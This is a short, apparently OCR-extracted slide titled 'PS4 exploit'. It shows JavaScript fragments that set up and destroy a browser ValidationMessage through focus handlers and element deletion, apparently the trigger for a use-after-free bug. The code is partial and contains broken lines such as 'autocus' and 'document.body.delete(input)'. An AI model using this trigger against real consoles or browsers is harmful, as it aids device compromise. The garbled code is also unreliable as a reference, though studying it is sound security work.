 PS4 exploit
https://pwnme.org/
onfocus (1) input1 onfocus (2) onload
input2
input1.setCustomValidity("pwn");
input1.reportValidity();
input1.setAttribute("onfocus","handle2()");
input1.autocus = true;
ValidationMessage Instanciation
function handle1() {
input2.focus();
}
function handle2() {
document.body.delete(input) ;
}
ValidationMessage Destruction